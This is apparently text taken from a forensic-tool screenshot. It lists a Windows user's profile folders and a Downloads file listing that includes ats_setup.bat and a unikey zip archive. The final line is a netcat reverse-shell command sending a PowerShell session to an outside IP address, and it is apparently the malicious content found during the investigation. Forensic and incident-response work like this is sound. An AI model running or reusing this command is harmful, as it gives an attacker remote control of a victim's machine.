 Evidence Tree
Public
tommyxiaomi
3D Objects
AppData
Contacts
Desktop
Documents
data
My Music
My Pictures
My Videos
report
stuff
subject imgs
Work
Downloads
Favorites
Links
Music
OneDrive
Pictures
Saved Games
Searches
Videos
File List
Name Size Type Date Modified
unikey46RC2-230919-win64 0 Directory 3/7/2024 2:21:07 PM
$I30 4 Regular File 3/5/2024 12:37:52 PM
ats_setup.bat 1 Regular File 3/5/2024 12:37:53 PM
desktop.ini 1 Regular File 1/29/2024 4:54:32 PM
unikey46RC2-230919-win64.zip 705 Regular File 2/27/2024 2:28:45 PM
nc 13.53.200.146 4953 -e powershell